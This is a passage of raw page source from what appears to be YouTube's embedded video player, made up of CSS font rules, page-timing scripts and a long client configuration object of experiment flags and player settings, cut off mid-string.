+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="ayLumcqyAQtnE6kSNgOhuw">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="BQGH7h_z9FGVHWg739gV3g"><style nonce="BQGH7h_z9FGVHWg739gV3g">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="ayLumcqyAQtnE6kSNgOhuw">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="ayLumcqyAQtnE6kSNgOhuw">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"0O14aeqfBuTUvPEPj5DfuQs","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_android_web_view_top_insets_bugfix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"idb_immediate_commit":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_imp_portal":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260126.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"18.222.161.41","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260126.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/RKnsc6jIjuc?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOell3TURBNE5UZzBPVGsyTVRnNE9USTVPQT09ENDb48sGGNDb48sG","rolloutToken":"CIKOvNn1tZ_0hwEQ-ufy1ZeskgMY-ufy1ZeskgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI6sfy1ZeskgMVZCovCB0PyDe3"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260126.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260126_01_RC00","PAGE_CL":861068128,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/c9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260126.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260126.01.00"},"serializedExperimentIds":"23848212,24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51459425,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51566863,51578633,51583821,51585555,51605258,51605395,51609829,51611457,51620866,51621065,51624036,51631301,51632249,51637029,51638932,51648336,51653718,51672162,51681662,51683502,51696107,51696619,51697032,51700777,51705183,51707620,51713237,51714463,51719411,51719628,51732102,51740812,51747794,51749571,51752091","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_aci_on_lr_feeds\u003dtrue\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0